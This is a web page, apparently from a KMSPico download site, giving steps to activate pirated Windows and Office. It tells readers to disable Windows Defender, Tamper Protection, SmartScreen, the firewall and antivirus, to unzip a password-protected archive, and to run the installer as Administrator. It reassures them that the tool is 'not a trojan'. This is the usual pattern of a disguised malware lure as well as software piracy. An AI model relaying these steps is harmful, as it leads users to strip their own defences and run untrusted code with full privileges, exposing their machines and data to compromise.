 KMSPico 11.2 - Windows & Offic

officialkmspico.net

close them before downloading the tool.

1. First you need to download KMSPico Install from officialkmspico.net
2. Turn Off your Windows Defender or another AntiVirus Software for 3 minutes. You should manually disable Tamper Protection (if installed), Real-Time protection, Cloud-Delivered protection and Auto Sample submission.
3. Disable SmartScreen using configuration file “DisableSmartScreen.reg” (Press Run, Yes, Ok).
4. Now unzip the archive “KMSpico.rar”, password is 12345
5. Run “KMSPico_Setup” with Administrator (press right click on the file and select “Run as Administrator”)
6. Install KMSPico with Default settings. This is a fully automatic process that activates Windows and Microsoft Office. After successful installation of KMSPico, see if your Windows has activated. Congratulations! You activated Windows! Reboot PC!

Detailed Activation Instructions

As you read all the above information about the tool now here is a full guide on How you can download and install the windows activator.
Follow these steps so that you can also enjoy the fully activated windows and ms office for a lifetime. This is very easy to install and use an activator.

First of all, you need to turn off the firewall and Antivirus (Don’t worry it’s not a trojan or any virus. Antivirus blocks it because they know this will activate the windows).

3:38 AM
6/29/2022
3